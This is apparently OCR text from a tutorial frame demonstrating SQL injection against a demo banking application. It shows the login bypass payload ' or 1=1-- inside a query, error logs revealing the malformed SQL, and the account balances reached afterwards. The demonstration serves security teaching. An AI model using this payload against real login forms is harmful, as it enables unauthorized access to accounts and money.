 APPLICATION
And we are in! We
successfully gained access to
the application without
having to guess the password,
using SQL INJECTION.
BANK
Log out
Bank Accounts
Account Available Balance Present Balance
Checking $16,100.44 $16,100.44
Savings $50,895.96 $50,895.96
Transfer Funds!
LOGS
= 'user@email.com' and password = 'password'... ^ : select * from
users where email = 'user@email.com' and password = 'password''
limit 1.
Unable to login this user due to unexpected error.
Rendering login page.
Checking supplied authentication details for user@email.com.
Finding user in database.
CODE
SELECT *
FROM users
WHERE email = 'user@email.com'
AND pass = '' or 1=1--' LIMIT 1